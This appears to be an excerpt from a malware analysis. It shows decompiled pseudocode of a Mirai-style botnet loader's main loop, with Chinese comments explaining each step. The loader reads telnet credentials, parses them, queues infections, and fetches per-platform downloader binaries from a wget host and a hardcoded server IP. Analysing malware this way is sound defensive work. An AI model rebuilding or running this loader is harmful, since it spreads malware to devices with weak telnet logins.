 v3 = (_DWORD *)calloc(4LL, 4LL, envp);
*v3 = inet_addr("0.0.0.0");
if ( argc > 2 )
{
  id_tag[0] = (char *)argv[1];
  Bin_Folder[0] = (char *)argv[2];
  WgetIP[0] = (char *)argv[3];
  BinPrefix = (char *)argv[4];
}
if ( !(unsigned __int8)binary_init() )        // 加载不同平台下的dlr下载程序
  return 1;
v5 = WgetIP[0];                               // 1.1.1.1
v6 = sysconf((const char *)0x54);
srv = server_create(v6, 1, (__int64)v3, 0x10000, (__int64)v5, 80, (__int64)"192.119.97.115");// 向IP地址发起telnet请求
if ( !srv )
  return 1;
v7 = 0;
_pthread_create_2_1(&newthread, 0LL, (void *(*)(void *))stats_thread, 0LL);// 显示扫描结果
while ( fgets(&v11, 1024LL, stdin) )          // 循环读取telnet返回的信息
{
  util_trim(&v11);
  if ( v11 )
  {
    memset(&v10, 0, 0x78uLL);
    if ( telnet_info_parse((__int64)&v11, (__int64)&v10) )// 解析telnet返回信息
    {
      server_queue_telnet((_DWORD *)srv, (__int64)&v10);// 执行恶意操作
      v8 = v7++;
      if ( !(v8 % 0x3E8) )
        sleep(1LL);
    }
    _InterlockedAdd((volatile signed __int32 *)(srv + 8), 1u);
  }
  else
  {
    usleep(10000LL);
  }
}
while ( (unsigned int)_InterlockedExchangeAdd((volatile signed __int32 *)(srv + 4), 0) > 5 )
  sleep(1LL);
return 0;